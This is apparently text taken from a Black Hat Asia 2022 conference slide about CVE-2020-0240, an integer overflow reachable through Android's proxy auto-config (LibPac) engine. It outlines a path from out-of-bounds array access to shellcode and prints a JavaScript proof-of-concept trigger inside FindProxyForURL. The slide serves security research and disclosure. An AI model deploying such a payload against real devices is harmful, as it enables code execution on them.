 black hat®
ASIA 2022
Target One: The LibPac Surface in AOSP (<11)
● Example: CVE-2020-0240 Integer overflow in NewFixedDoubleArray
● Originally chromium issue 938251
● NewFixedDoubleArray does not expect negative int for length, leading to overflow
● Does not require JIT
● Crafting exploit
○ Create an array with length oob
○ Get ARW and overwrite WASM code page
○ Jump to shellcode
● Got execution in platform_app context
○ fortunately(!) permission is limited
function FindProxyForURL(url, host){
array = [];
array.length = 0xffffffff;
b = array.fill(1.1, 0, {valueOf() {
array.length = 32;
array.fill(1.1);
return 0x80000000;
}});
return "DIRECT";
}
MAY 10-13, 2022
MARINA BAY SANDS / SINGAPORE